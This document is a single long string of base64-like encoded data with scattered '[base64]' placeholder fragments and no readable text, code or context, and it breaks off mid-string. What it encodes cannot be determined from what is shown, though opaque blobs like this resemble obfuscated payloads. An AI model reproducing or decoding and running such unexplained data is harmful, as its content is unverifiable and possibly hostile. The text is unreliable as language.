cOPOD/CiCDDokrCgMO3cTvDtcO3NcOpwoLDmHXDkQjDrcKrP2zDksOYw5s4woHClcO1ORfCocKoccOHw6A0Yl0UeMO/[base64]/CgsKPf8K3w64KWgwwBybDvRDCq8KywpLDkMKkTSs1w6cgZ8OgwoLDpwlwwojCpjzCrCJKw6Nlwr1MfMK2IsKCw4oTw6XCm8O7QzMrBMOrIDzDk8KzBWLCmTrDr8KqEi/[base64]/CvTzCjsKTwqvDjsKcw51wXcO4AsKawpXCkzXCmQI8CMKFw7vCiTjCs8Kow4fCiMKtQ0vDgE9cWMKlAcO+VwnChMKLwo1+HCHCon/DoMOYJVDCtFbDk2vDkUp1JsKswqXDocOHwofDm0R3c8KVAwzDhixpw7LCmMOSwppiw49EBALCgWzDlzXChlUcf8KGKTgZCMOUTRlBeMKfUsKZBMKJcz13MnzCvQMdGMOKwpXCjsO2bsOCw4XCv8K/w7nDpErDrsKvwrHCpMOgw7EJexVhbcKWNcOWWcOQwoPDgTrCtjVIwq/CvcOqTsKEw43Dm8KQRHrCkcKiw6vCrz7CscK3wpx8w5LCucOCQcOIw4cBwqfCoHUwNG3Cu8O8w5pXw6zDv8OnIcOnahzDkQvCmcOqw7zDtTnDk2ISf8O/w6nCmsOUdmHCqUVYw6jCl8KcUMKCC8KdKRjDtg1rcUx4A1fCuMKywr8ww7FbSMK9MsKZSMOtw5ofw6/[base64]/[base64]/BDwew7xPC0ATwrTDliNTw4PCqU9xwrjDkGnDtFTDs8KJIhEzcX3CncOsw7PCiMKaakUWUcK4NMK5w6rDvARpLifDtm1HY3HChFIQFwtsNcO4wpBKIkYWw5TChsKrwpnDrsKawqbCjcK/RMOywpsswqdSwp/DucOcYlh5w6XDucOoS8Kewp9Gw4bDsHvCncKIUzfDscKLwqFUwodyw51IwqkEwo7DosK3Ng4iw4gxTcOwIcKgY8OXDAzDh2zCtsO0w6/DgcKAw5fDqMKUwpAKIXfDt2TCoXbDlMKjQAJMwo8Fw43DmMOSX8KTw5Q3woEkwoE6S8O6w6nDoz/[base64]/ZXgGw5nDtcOTaFvCuQVDw7nDk1wQwrrCuFNhw4rCssKkWsOJw5PDnMOqD2d6PE9awrLClsOVNcKccDtjwoplacOAw6dWHMOwDQcqw5xnEj/[base64]/CtzHCqwLDjTnDu3fDjMO5UcOLL0N2ecO3SMOJBsKLDGvDijlvKEPCv14dAsKUXkZ4acOkWMOHwo7Com3DksKCdW/ClcOZYMKYw5/[base64]/[base64]/w5LCq8KKw4Ziw7HDnCcSKsOew5wNGD83Dj7CksOGNsKIwrZ6RzrDisOaD8KCw5HCjW/[base64]/CkMK9BSUwwrXDmnJZAMOvw4F9JMK4w7bDlDHCpG3CtsOwwrQbAcKywpnDssK1wpo5ZmrDn1MiHVXCrW7CrcKTw75SOhnDmcOsGsOCe8KIXsKWwo87wogUwoRsE8Oxwp8kw5bDnG0GSULDszptIMObFcO4UgHCtiIywqYUw65/FsKhVcORTl/CkcOaNMOHIVBsKD3Crz0ww7bCpztCB8ONOk/[base64]/[base64]/BsK9dBkmw747w4FPXsKIAMKZw7TDmMOyT8OGw45EwpbCoAzCjWN/[base64]/DuS/CkcOEF1wjL1BUw4RjCSgsOcKgcwMlYMKCw4zCj8Kyw6jDrlIMDcK8eynCoMKsw7oRYsKAPsKIDQ1fwq5ww7bDkhcuwolLf8Ofw77DjR3DjcOXwpNcw7fDs2/Cg8KzdMOHUiRHw5jClsOuDE8jUX8aw6kgU8ONA0tQdi5tLGJ0d8KMw49oLcOpe8Obw4UyTTzCpGByYMKVQcO9w5HCgsOLw73DucOuw4fCnjLDoQsjflJOZzBpwqvDnsO2wqFZwooEw7NsFcKRUQEGDMOuJHHDvMOoNixCw6PDg8KBw517Hk7DkMK1QW/Cg8O5w7vCkAZhaMKhw5bDljnDmsKlV0TDlMOzwqnDucKWPWDDq3/DkR4Ow7Rqw67DuMOvO3sUwpXClsOXRTLClMKucMOVw63DqsOWw7xcEsK3wrVEwpVtw4fCsz3DvgZ/[base64]/[base64]/[base64]/[base64]/DgcOFwplQwpx4M0N+wprDqMOWaldvwpBOQXzDuV5Vw6gSwoLDmcKcCkzDp8Omwrh+w7xzwpkkw64YPsKAw4BwwprDlMOGHmHDjEwFwr3CuMKATF4Hw4p1SVIAw6M7S0HDiToGwrEaw7oEw7LDmcKWSg/DpXpRwr54w6F+wp7DsH59w6ELwozDiVsLeMO2w5TDjGYjwop8Q8Omw4YOe31WK0zCnx/CvyzDpcKQwo9jbB15OMK9A8Knwp81w5nDtmVvwpPDjMK1AsKJwoPCnVo2B8K3b8K5w77Do1dow7BUw6/DhjrDhsOAwpZJw61JSXoXJMOBKMKGFA3CocONe8KwPmBUVMOOSgbDjg/ClsOlIsKgaWTCgSLCtcOowpgQJsO1wp8vw7fDjjjCi8O3w6rChT7CmsKTNzHCg8O0w6crQV8GAMOpwq7DgiHDvFxzb1Eiw4DDnMKSM8KKw4oUwrNCw6tVwqrCusKYCnzDgMO1wqJRwrfDhsK1VMOsQcKkwqHCucK1JX3DlhvDoxTClUVpwq9Gwpgkw5cHw7M/V8K+w5MvEMOsIgHCtMKGw65QGsKDZsKSwp85STI9C0dkeFLDp0UTw5Mlw6jDiQ8fHkfCuMOxw54Nwr18dcKUwp8lwq4kw5jDqMKYD8ORS8KPw5LCjgkyw6U3woTDrBzDqcOEwpxxw73DvsORwrVjUx3Dh8Kowo98w6/DnH0wZsOGwo7CnTjDnMOeScO4MMOnw6hwPVjCn8KPGR5Iw55sw5rCmsK9w6/CjcK9LEQbKE/Cs3/CksKle046w4fCi8KYIMOVBsKbQVYKJSJEwpbCmcOGwolTc1fCp8KSw6fCvVXDrA8zVMOtA8O9BElLwp/DqsK9wrYgZMOcc090wq0/Z05AwqTDixMgwrTChcKmw60Hw4YRDDjCs8OPw5jCgS7Dow/Di8Ohw49xYcOCFcOqwoBSM3EFwovCuXbDjcKGTMObwrLDjMO5G8KZU8O0G8K2w4DDqMKdwp47wrUAwrHDrcK6wolQw4TDnsKHRBleCBTDn8K5w6fCoA3CpsOSZj1lwqcdIMKTZCQowpR6U2sGw5Eew5nDkAk+MsOyTMKoD8Kcw6/[base64]/[base64]/CoMKgwp3ChcKzQsKGcMKNagt3bzRzEF8ewpRjalx2wqLCmsO+w7TDj8KEw4hAQMKwRMKZworDmmchJ8K0BhjCgcOaPwBoG8K9wqYAA3kTw6QrfMOxF8KgUk9MMsKmCsOPRsK4w7NneU8bCsO8Mg/[base64]/DjWMNwqbCosKYw750wq/ClDfDgcOVDMOawrQxT8KqwpB9RCfCnW/[base64]/[base64]/CtMOzPVpVMDUKwoPCs8KMScKCw5/ClcOnw77CvcOxbcOoF8Oxwrciw6bCgMOBwo0awrk2wpdQJQU2BsOMwqnDnMOew440ccOPwohRI2VAZcK2woZawrcHw7IaK8OTEjTCrMKWwp5dwpbDt8OIfnLDosKXwqjDuMOTWD/[base64]/DjnfDsS/CtMKxw67DisK/woPCrcO1w73CrhrCv8OEw4HCjcKDRGAhTn98JlvCjDYeT0rCmmtgXcO/[base64]/DuUrDjMKsIS7Dry/DqEjCtyItwqfCh8OOfXLDpsO5E2JzbxQhwrnCncOxTXkYAn4+wpFSw69bOMOlYsOeMF5qcxTDuRrDuA/[base64]/DsXHDpEnDvm4tw5XCuX4MTWYxHyJBw70Bw7rDhcOsHsKvIUzDniBvw4jDsQnCn3zCmQAHw4Yhw4TCtsKmwp/CqTUfEjQRw6l5U3fCpcKgGcOvwrDDrlBaEAd7MzYzwpoUDHZaJsKNw7hdwq4FwpDCq8KAayYHfMK3FBXCm8O4fsOAM8KbFcK0woPCisO5w68aWUrCv8KBw7vCmMORwq7CmMOOQ1g6wpHCt3HCm8KaV2/DpcOMw5Ejw78kw6TCl8OKwqfCmxwbO3zDgMK0G8KZYCLCqcK/N1vCnXnDg1B5TsOXwoFKIEMQwo1FVjrCiCXCv2xsMsKGVMKyeHZiwr0lw6tJw43Cg8OBSVPCm14fGEwewp7Cs2vDqcKPOcOUw5/DvDPCiX42wp1ywobDunYeIsKLTkvCqsK6fE1HM1zCg8K/wrpCFcKWfzjCuMK8C8Otwo/CtjpzCWzDlsOBwqcnw70nwo7DncKaNCAEwpLChUEjdFNLL0ANMMKaAMO2GHrDkUPDuH/DnBtFw4DCvWvDoMO8w4jCuS3CrsOXwpDCj8KmZGoZf8Oowq3DssOyOD7DhcKDwpLDsHbDsD1wMA1GN3BBE0TDm8OTw7HCnybCpxFCCH44wqXCjmdXw6kfIFYYw6XDny0hwrfDrsKhQTINwo4Kwp3ChHkmw7XDlSZBwrguw5/[base64]/DosOWKyzDsEIHLjAXHcK/ZMOywrnDu2HCtcK6w6E7DCfCtC1xR3J4Z8K1JcKVaBtewotOwodiwoXCgE7CiHzDp0c/w63DlsOtwrlsWEMCentIw7seM1V6I0wtw6w3wqnDpMKzw4nCsDomwpfCqcKIcsOmH8OIZcOsTnrClcOdwqxgVl7CqGgqVMOywrpiwqI/[base64]/[base64]/[base64]/DosKcw5zCkmwONDNxwoQDeMO3H1rDmV/Coyhnw7zDg1XDncKITD7DpcKow7FHw58uwpYAK2InwpVSwprDvEzDlTdUw4xPChlYwpvDvcOrdmrDpMOnRm8hNmHDhS/DhMOuwp0pC8KzGsOWw4wfKEHClTBgw4p/AMOUD1ZDwpVsw4nCt1/Dqho9w7JmVzXCqcOOw4cmw5BdMRDCrxF4JMOqc8Kewo/DlcKkEhXDvGVNVW/DjiEZwrXDoF8Uw55Vwp5qTW8BPsOWw7giw6zDuwpywpDCvRFUwrYVdysnEDzCqcOWL8OawpNBIlRRw6bDg8KefEYzw5wmw5rDnX5Nw7TCjsOcNz1HLWbCtDXDncONw7DDrMKdXMOSSVfCp1jCvkfCgzF7wovDncKNw5HDtcK4wrbCph7Dg19BD1fDg8OIwprDlsO/wq/CvyHCo8KCwpXCtsKvwoTCkBHCmxXDhsO+w4vChlbDj3vCl8OnwpEQI1Yxw7VObV7CusKtw5Zjwrk5wptASGTCtsOIwo0Cwo43w4HCjVxuw7subjzDrS1kV1TDoBwgG8OEwpTCs8Oxw4dywpFSw6HCrMOBCWgoaVnDpcK7woXCihPDusK/A8KoKBsLeRbCscKzdsKhATrDsRfCu2l5ScKLLcKVexMSw77DkMO7wrHCjMKwRVxuHBXDi8KRVcOLO8KkGcKabx4vGMO/LsO2IMOwXcOsecKuNsKTw7nCmnHDh07DksK8OsOtZcONCE/DtsO4w77Cnm47f0NBbsKdNTs8w7TCvVXCk8O8wpNcYFEpQMONwpN/w5nCg8KHdsOLXwR0F8OdJhXDscOmLMKWwo3DkMOYw6FaJ256w5jDjkk1DGfClRMqPiMWGMOKwr5nT8O8wpBAwo7DljLCvMOFw7VMd8KCwq1Zw6HCuR/DrWnChcOiw47Cjm/Duy/CpxkID8OlwonCnMO3woYcwrjDqsKXI8KDAMKqwpIPT8OVwoLDg1Z0w4LDojkCEjcRaDs8WMK5wol4dHfCtEzCisK/DBBuYHxIXG/CnMOXwp7DoA9Aw6vDoXDDrcOBw5TCvsORwp8zNnI3wpRRXMKwTBfDnsOzwrbClTJ1clJ8w7PCrzrDrMKjwq5uwq/[base64]/[base64]/CulnDj8O4QDQFUMKoCsOtNsOywqLDgsKoEl7ChcKZIRHCoMOddHrDlMOvwp5TLMO/TFA0EiZ1XcOLSQIXwoQLw6HCgHnDgcKPw5Q0w6YSw47DqHnCrVLDmAvCucOaZ0NAPsOLKGLCmi1Rw6jCgwNgERdGLwLCvcOdw6UhWSoGW04Qc8O/wp3Cnxwkw5/[base64]/DsMKLX8OQfMKMwqVpwpTDrMOgwoPDowfDoQXDvw1qwqJvw5BSwozCi8O5ZFQXw6sFwoBmfcKmwoEmwrN2B03DgsKCwqTDmMO/wrwRYMOPCVg5w53DgwlKw6AfwrHCm203ZMO+w4zDngQ1MTDDgsO9KCYwwq10wpvCmcKTI3oGBcKAdX3CqU3CgMO/[base64]/GGbCpgbDg8OVw6fCucKwa3zCo8KowqAEOk7Cp8KQLMOTw4XChUsgfcKRw7FSSMKKI8KgH0PCpATCuHtrTsKMK8KyworDrsO1a8Okw7jCgcKwX3fCv3JTX8KHwp/[base64]/CmmDDtMKzwoLCqMK4I8Kbwp05w5NMw7vDux1Ow6BiYcOqw5vDocOGw4sNwofDs8OLwpHCnsObdDnCumTDgCnDjGvDm04Uw6rCiMKDDBTDr0LCjw8sAhLCkcKqw5hZwp1pwo9Ew7scIHjCgxcLwpTCmUTDgwjDvngxw6nDnzLDoQcvwodDacOEdTvDmld3w4k/FMOLwrNETcKdJVN0w5vDqFbCoUpOBSbDlsKPNxgTNMKkw4fCjmZhTsO8w4srwrvDpMKcO8Ofw4LCr8Kew47Cjh/[base64]/w7R5U31MCcKzP0jDlzxzwpMdwrpLSGRQw5zDlQAww4DCngHCj8Kxwr5tHGTClVvDj1/DpBHCucKdbsO2LMOMw67DtcK3woAWw7bCmg9vw4JdwrPDosOXw45Sw7shNFxLw63ClE1AZcO2VBxCVsOcw4hvDMK4RjTDrcOSDmV2PB4KV8KOPi/DpsOtw4fDqcOndV/Cm8OVaW3DmA1hwrQeEcKyw5RsWV3DvQ8nw6PCvyZjH2nCqQDCjsKRbsOiwqjCnsOjwoVnw6Yhw4NAwqFlw6HDtALDiXHCpcOcw7c/wqzCs8O4fsO1w6ZYMcK3w5LCpcKvwoHClTodwqAyw5gAw5Ynw53CgcKTwqlkQcOIwrM+BQ7Du1AqfS/Ci299WApGwoPCpl4wV8Ozwp8pWCZJw6JpM1IwwrAhc2TCgiFtHiQ8wrzCuMKcwoB/w7pmLnReIMORw5fDssOJwro1wogMNyxxwpLDtQgFwpNHwogAw4XCrcKdXhfDhMOWwrQrwpvCkh/DvcO/[base64]/CpDlnVwVLw7wlwpnCtcKuZ8OtWMK9w6IJfXvDvMOGf8OYwpvDoz5ywpTDgjw+eMOEYMKSwqzCkhfDnR0FwqANasO0w4oZfsKqP8KNw544TsKBZCdtw5JpwogtwqMOw7nCmyvCjcO/[base64]/Cjm0MLE5Rw4Z0w615wrfCg3LDtjp9wrtxwoB9FynCtBzCg8OaVxVNwo5Cw69gacKawr9uYx1CwrUawqQIwo1PFX0Ww5fCjUzDh0Qiwrsdb18HwpceNjrDtsKdFnEfQMOfY0nDhEUab8KJfsOJwoDDo8KKw4kJw6fCqlJ6AWDCizHDml/CrCbDnk0ZLMKrC8KOKMOEBMOzJCFMB8Kyw7XDvmDCt8OPwqvDhWjCtcKPw4DCkUzDnSzCrMKtZsKIw4ciEVlhw5ANL2bDgyrCpsOsw5vCgMK3EcKiLMKFccKow5phw5hrw7vDvsOpwohEwqcjwoZRwqHCnyTDqyDCr8KwY8Oyw4rDnjDDlsKawpJTGC/DnjXCgnTCr1PDhQ92SsOUdlLCsQbCgcKOXBhWRsKkwonDoRssK8OVwqIeJgsnCcONw6IHw4vDqX95w5HCi8OCw4A2wqJQwqECw4Zmw5taw5hNFSV1wqdMWXbCtDducVtTG2w4FmEPwpkoGzrCuMKcAMOBw4bDv3zCnzdPFwLDqsKCeBl8fMKXwqrCnTBca8OHLx9/eTETTcKVw69SQsOBdT7CiDHChTt5woQTMjxQw5dpRMKqDMOWwqwlw4pjwr4LcsOSEsOMfAI7woFjw7XDmQ9LFMO9cMOWw6DCj8KxwqPCv8OrbcO0PMOmMzzCkMKcw47Dh3nDg8K8A2tWaCbDqExjwrACw7fCo2fCmsKdPi5Hwph8wo7CsFp/[base64]/[base64]/BADCvT/[base64]/CmCwOw5HDgwkRwo7DlwtXEgbDmsOFwqPClsOhCClswrrCjMK2wqQwwr/DoGxTw7ETwpPDogrDnsOKBcOjIA8WFW0/wrbDogAOw4ApdMKYEVw/w5Zfw7rDrMK/P8OwwovCt8O+w6HCtx/[base64]/[base64]/bjhTIcOIwr9ww6FHQF08V8OFw7TCgMKmZiVgwqvCtQ7CrBTCm8KzJyEtw4DDmcOjw6BzwpnDqsOIw6bCt8OKZcK4Z2XDjhs5w50RO8OUw7BmwofCn17DkHLDrMOnJ8KSS8KZw7xTwozCrgXDusO2wr/[base64]/Dig0Hwptsw7h6LTLClsOHwqMxQcOgw4Mjwp8mwq0UI8Oiw6vDoTHDhGTDgcKjIcKxRGJCw7/Dgy5PIcK7Xyk+NDI0wpgxw5IDM8KLworDn07Cjmxjwp4ORHtJw4LDosKnfinDvcKxw4tWwrwQwqssTcO9H8Kcb8KlYMONwp7ChsOzJg07ZGLDhMKRZkLCoGfDuBPCh8Ogw5HDvjPDmMOlwpMnGhJ/TsOKw4XDm3fCsRzClzrCh2Q4A8OaLgHDvjrDtMOeIHvDnsKKPjjCoMONwqLCqcKlwrzChio8w6kkw5l3wr/Dlj5BwqvDkMKXZAAHJsO5aMOQPypFw6k1e8OkSMKIJwFyw43Cgx8vwpxVw7tZwogkw6DCnnrCusK0wqrDncKowp1fwrzCm3txL8K0wpXDs8KHwotPbcOCNl1ww7zCoGbDvAIgOCnCpsOjbsOBw6HCrMKIwogMFCPDln/CvD/DtWktCsOew6phAgvCoBXDgEMcAwXDijXDskPCtTp6w5TDhV93wpYiOsKiwqfCgGxOw5RFwoXCk8OZAmBIwq/CmzE8w7bDrn3DjwcGwqYJYGvDg8KmwqZuw5Z9BMKiGMKDw5/DpsKAw6TDgcOaBsOBEH9PVwXCnTfDhy4ow7XDu20Ew6vCkDgbFcKCCcOTw4VFYGDCkQdJRcK/w7Fcwr/[base64]/ChTBYw5gac3TChQ/CuTjDrGNbwrbDl8KkwoDDoWNowoBcw7HDpcOxLsKXw77CisOYwqIQwqjDpcOpwrvCvsOIwplwGyYJBSdLw4LCuMOCwpkrfkpFVT3DnhHCiCN9wpVzw6vDscKAwpvCnSvCiyM2w7rDoMKMwrcfw7bDrT3DiMKxwqoNwpzCvcOhw4HDtMKYaDXDscKlfzzDgS/CkkA0wpLDiWB4N0VuwoICwo41LcKMUsKzw4AfbMOkQGgdX8Oqw6oeN8KUZcOUwpU4wrbDqMKjZ2rDul7ClljDqw5Vwo7CnzvCoFcgwozCs8OewovChcOHwpTDuMKDciLDhHXCicKsSsKIdhNOw69fwoLCsFMAwpHCjSc5wpzDrhRZcxhcwrZNwqzCmsKvNcO8H8O/VsKcTsKYw5zCs8KDw7gBYsO8wop5wrzCkR3CncO6LzIKc2DCo8Orw6VWw6MwwpE/[base64]/CgFNYacOywotjSHPDrhR0VsKBwoN/TXrDucOyw7xqJ2jDt0d9OsOYw7xvd24acm9ICMKGw61hwq7CpRnDgcOkw6pUA8KIGcOwwqYmIgnDtUlSR8KMw57Dg2dew69hwq7DgcK4wpHCsWozw6PCmxXChATCqGTDosKAw6cGTj3Ch0HDrWXDvMOAYV8mw6RyGcOLw7bDlRFIM0h3JMOPwoFmwp/DvigEEMKkwq/CjWLCtifDqlR/ecKCDhDDsCnCmxbDvkHDhHstBCnCk8OrwpEHw6kpw4A+w70MfhFvw5NbbVzDlsKSDsOjwonCn1lMw4HCpDPDn8OdIFnCnHXDmcOzworCsWXDijbDpXnCm8OGLsKbw5fDinrDjMOWScKlw5zCksKMwrYsOlpPwq5hw7TCuMOzw6/Dp1TCn0QMw4jCqxPDosOOS07CmTXDvkwcRsKsEggZwrE5CUzCssOvw7vDgGNJUEx3IcOhUjdhaipgwppzwrTDvMOCwqxNw5cjUMKeUx4jUMOFw6ZtXcOKw7ItPMKYw7fDmMOGw5powpYxOsK/wqzCosO8d8OWwpnCvsOhwrPDnFbDkcKkMcKUwrPDucOVw7AtwrjDhsKbE23CocK9w4ESwrrDvMOlT1ViwrMsw7bChiTDmcK2PxnDlsO9MMOUwoFIGsKkw5XDscOXwotmQRjDnQVIAEjDmw1Tw4XDsBMuw6cCwoLCjMKFw4VUQsK3Fj/Dn0jCk2IUw5QdPXzDlTx5bzDCkEfDnS3Dn27Ck8OkKn8YdcOAOsKqw5PCu8OUGQwAw4HDq8K7w4jDtjPDiU01wqhEwp/DscO0RxQUwr/[base64]/Cr8KHw6LDnsKhwocLw6M+wpA+YgLCo8KrSsOwwpAxwqMyw7MnT2HDmMKhYgd+w59QwoxXw63CscKQBR1IEFhaNcOcw4oEB8ONwo/DjcKNw4LCi1UUwrlkwoQqw753wrgDPsKNwoouMcOdw6cZwrhrW8OJw47DncONHhbDslcONcO0V2HCrMOFTcOxwqTDlXp1wp7Cgn4TwprDr8K3HsKaUsO2C8KwCsKuTMOnwqLCu8Osw7rCgwNVRgbDpMOuZcK9w5PCo8KZwr/CgcOgwozDlcOCwqjDmMKGwpPDo8KMwpzDvG3CgXTCgl4KZSB5wr/CiMKuw7wqwoZFwo3CqhXCsU5OIEx/M1Niw7zDkcOCM8K0w4fCmDvCoHrCtQ3Cg8KyXzDDisOiw509AsKMw4PCuMKwB8O7w7/CosODwqlGMSDDisKuCVnDohvDvcOXHcOEwrw0w47DmcO1D8OoQDQrwrjCi8OGwozCqyoSTcOIwrLCosOxw5wow6zCuwVIw4PChBlKO8KrfsO+HlF4wrXDnC1OwpXDmhnCli9qK8Krw6vDtmQZw7DDtXHDmcKhwobDj8K5csOeY8KjcMKOMsKKwr/CgRYpUcOFU8OPPsK3dw7Dr3rDscK2w4bDjCbDiz9Rw7zCpXMrHWM5GcKkwr7Cg8OCw7cOPMKOw415fDjDqsOIUwAnwoTDoEUEf8O7wpXCvyHCucKjwp/DnMKlw4PCiR/CrsKBcljDnMKvw5gkwooiwrhEw6p9EsORwoHDs8KDTcOaw6wPYcOywrTCisKmGifCtsOtGcOHeCLCoS7Dvw/Dj8KeIRDCisOVw7ISw5rDj2FNw707wo7CsMKcwp0ZbGLDumJYK0nDlgstN8Kjw4Y/w54xIzYmTz1eZ8O8w43DiTrDvAjDgsKpw5hQCCZaUSjCsMKMw7jDpxzDiz8Wf8OeeMOSw5LCrcKyfMKKwp4FesKIwq91LXPDisK0STrChSTDmcO5wrjDmsKawqXCu8KvJMOHwofDmsOawqp6LFbCk8Orw7rDmwnCtcOeQSNWL8Krd8O/[base64]/CuMKUw5sNc35Wel/CukADwqDCmsOhfsO1d2vCssK8w6hfw4dQwqV2OD1Gw7F7DjTDpwHDvsKEwpQRwqPCh8OIw5pBw5bDvMOSX8KNwq8Sb8K/[base64]/CogPDkMORBsKQw4kfK3QVw43CnlfDqcKzFhw+OcONw6UHJDhvCXgINEUUQMOQOcKtwr3DhT02azVMD21wSMKIw7DDiGnDvMKiw6UHacKvMisvCcOdRn/DnDDDssOEKCXCicKhw6vCpU/CuRXDkMOTA3AZPMORw5QVW8O/w4HCnz8hwr4yVB9Lw6LDpcK/w6/CkMOMw7/DkU1tZ07CnMOKTznDlMOkVSnDmMOQwoVrw7gzQyVnw7x6w6oVcCjDkHTCpHzCl2zCg8OrNTLChCjDpcK7wovDm8Kfw6rCsHFPw6/DgMKIwqnDphEBwpjCsEEpwpVvWFjDsipgw6vCq8O2wo52NMOndMKcwqAowolkACHDqkQbJTPCrUHDoSFOeyHDhxTDigLClRczL8KswrZFW8KiQMOowp59QTkyBHbCiDYUw6Blwqppw790YMKlwqrDosO/O0pIw74FKGPCoSjDrcORw53CmAbDuCTCocK6fsKdw5xvTR7CvlYJwr5RH8KvEcOMw6luwoJ1w53CkMOvExwrwp1UXAIAwp/Cl8Olwpg9TcKxw7XDk8KJUU5UwrTCtX7DsMO7w4XDksKJw5tAahzDr1dAwpvCuMKPw5oyHifCtm84wpkjwpnDlFx6wpXCmsKrwp7Dj8OrIsKuIcOgwrlXw5xqw59lDcO8w6DDrMOwwrTDqHzDhwnCpjvCvhrDtsKiw6EMwo8CwpIxGsKQTRxIwrXCmnoXIsKXTMK/[base64]/RlQgw5jDhsOdwrRyw5bDlsOtwrIfwq5awqjCnhBWwqvCpWzCpyJ/FsKSFRhhMMKEWMKGwr4PVXPDgMKxIAnDrBwnw4rDocKew7FFwp7CnsO3w7Iuwqp8ey3CvsKZUl8aw7YCCzYvw6I/dzBbRjPCiycmSXdbw4/CsTTCkUUQAULCkEfDqS4kwp0xGFfDiDLDgU3Dq8OiwpfDkcOIw49Rw5c6woHChFfCicOLbsOJBMOPw4/DsDEPCUbDr3Yoe2EGLCPCrMOuwrQhd8OSw4Eiw7nCqMKBFsKmwqbCgsKHw4LCjcOIc2thLWDDpsKdwpzDiMOQcRzChDt/XS4pQcODWWTDrTE2w7HCicKMUcKhMsOpK8Kww6M2wr0tXsKPCsOVK8KVw4gMVsKSIT7DrgdIwp9sVgjCljLCr8OIDn0aGj8ZwqDDq0FUwoYpwprDvE7DiwvCom0gHVrCtcOBaMKeRcKKE8OIwrbDjnxtwp/Cr8Kpw616bcKOaMOGw7sgOzDDv8Kew7rChnRvw4HDqMKQDCpcBA4iIsKowojDusOTKsOJwqjChHbDvTdVGMKtXMO1w53Cv8KkIB7DoMKTwotAwqZTw7bCtMOCBzXCoEzDkjxUw7onw79iacOew5jDuMOSw4hMw53CuC/[base64]/DsxB3CsO+wofDuMKwfSgnwrXDscKSw5jChMKmfsKvF8OeesOSwq/DgsOLwrVFw5QRw4A/ADfDkl7DsH5acMO2wqzDv8KBwpUNUcKYfsOTw6jCtcOsw651w6PCvR3Dr35FIms3QmrCsTBRf8KUw7fDl0zDtcKCScKbPsKkwrs6w7jCiiILS8ONAA/CnMKwLsKrVwAcwos2w4TCqUM5wqdOG8O8OcOdwotHWnTCncK/D8KBEsOXDXTCr8OgwpPChGfChUZpwpEmw40GWDHDvMKqw5kuRHBwVWhwbcOlw5XDkcKmU8OSwqXCnsKBw5LCjEbDlMO+WT7Cr0BDwpI2MBh+LsK5QMO6wq3CmMKyFQ4FPSZ8H8O8w4FxSWUWDMK6MMOSRAvDrBE0CF1/dx4IwoBuY8Kdw6bDk8OSQknCnTzCtMOhDcKVw4clwo3Ct8KxZ8OywpXDujp5OxJOwqDCvMKeZcK9w6nDlikWEEfDr3rDmygIPAfDjsKfwrw2agtZw6QDwrDDu8O2bcOPw4RNw5DClMOVPnktMMKSwr3DmcOiw5jCi8OywqLCiAXCsU/CtU7CkcOgOw5Hwq/DiwZpUMO2wovDr0/[base64]/DkcKaw5I3CMO0LwJNw6VsYUMGwqstT8KdSFrCj8OFwqTDgsOCVcKdVMKgOcOga8KWwq/CjsKgwqzCvsKXwqPCqhbDpMKlw5Y/bcOhE8OLUh5zXz0SwrdWCHnDhMKWwqfDvHLDql5FwqtgYsOvw6sPwr3DtFF1FSjDicOaw7AcwqE2YMK4UVQDw6TCgyF2GcKpYhHDpy3DucKUwr/DrMKQwqzDn8KhMsORf2zDnjTDnVHDocOjF21iwpHDhcKGw6vDpcOWworDm8O4IMKKwoLDgivDvTXCkA1iwr15wqtxWWQJbwnCpk1dVsKJw4B5VcKvCTvDlCUfwoTDgD5sN8KFwpTCkMOPWMKsUsKFwrjDpUfCsnbDt8KYN8OVwoBgYsOgIGfDqTnDogF/A8Ofw7kSw7tQYcKxwrXCm8KMPsKowrFFw6F7wrXDtH/CkcOHTMKDCD7Cp8KeH3DChgDCtsKZw67Co8OTYMKAwrrDmHTCicO6wrl4woDCsXHDu27ClVTCj8KPwp3DjR4vQwQIUsOzw6sYwoDDuwzCgsOqSMOoV8OVXBdjwpZDJW7DrWBSwp7DjsKjw5TCvxw7wp9QSHvCq1cpwrfCizlyw4vDrmkyw6/[base64]/CjcKGw4LCokZjwrfDkgnCuHLCnsOObWIcw6E1w5LChcKhRDdwCmjDpRrCmAo5w6DChGjDp8K/V8KWw54Rw7ICwoHCoCpYAlF5wrLDqXcawqDDijQuw5sAw5RLw4l4JnR3IcKZFMKIHsKyWkrDt0HDh8O/[base64]/w6JfL27DmHw6S8OWSsOJw5jDm8Odw4Mcw4vCnR7DtMOBXltPa8OeC8Orwr0tNSZECcO/[base64]/[base64]/[base64]/ClSTDqC4nw4wWH8KzwoLDv3xJfMKGWj7CosOawrnDj8Kcw53CrsKaIkISwq7DoMKJw6E7w75fwrA8OS7DlcOAw5/[base64]/DgU5RYMK6NS1Zwr0xdMK8wpBWfVPDqsKAwotDHBpGw7vDi2zDscKwwrDCh8Oqw4DCjnlhBMOxUVIEw557w7tswqQJw5XDmDHCsFbDucKXw5U8wox6FFtiw5Q+bX0oCcOocy/CkgDDtMOzbCbDoEYcw5VbDXocwppSITrDi8OfwpHDpMOfwpFKwqrCrsOzwrgAw4rDqsKowoFNOEzDmsKUd3/CkzHDr8Ozw4xpwqA4GRjCiTkQwpM5RcKCw79SwqlFw5Y2McKhLl9EQMKTN8Oww4oDwq9Lw5zCuzUHeivDhAVWd1HDv8Ouwp7Cm1YFw6jDoRUEwqbClMODe0MZwqN8B8OVwqcFPUNVKsOvwqFmcQ5EJcKbFMKbOn/CnMO3MDMEw77DksKwGcOgfcKeRTlLSTB2ccOMwpVCw5QGw74LwocES8KlDlRKwpXCiS9fw7LCuwbDikHCpCzDkyElwr5lwq/Cn8OZw4xTwpfDgVvDmcOew7lQw4lrwrrCl8O1f8KFwqByw6fCk0bCsjfDgcOzD8KCQ8OjAgQgw5XDkMOww6TCmsOrwobDowl3Rgp+w4V3PsOtw5vCpkAGwr/ChXEqf8OIw54VRMOSKcOJw5fDvkVtwoLCucK2D8KXw5lew71aM0HCgMOIw6MUCsKlw4wvfBF4Ii04w77Ci8KvB3LDkDfDssONw5vDmn3DslgTwp9Fw5Nfw5/Dnl/DtnPDjjbCjcKlw49Cw4PCocKFRyvDo1BgwoVpw7bDrMKmZsOMUMOxwo7DpiXDtkMVw6MSwo9Rw4ciw7Z0EQjCtMOUQcOTwobCt3FRw73DmDU1w6BrwpVow4fDtEbCusKWMcKgw4xNdcOfbDk2wo/DgcOuwpNMw6nCigIdKkPDl8O/w5Vgw6pFS8Kaw5TDiMKqw6XCksOhOcKVwrHCjCdVE8OEwo4pwrDCusOTw7XCh8Kuw7l1VMKfwrDDksK3wq4nw4Q9asOpw5DDnw5DwpNcwqZnw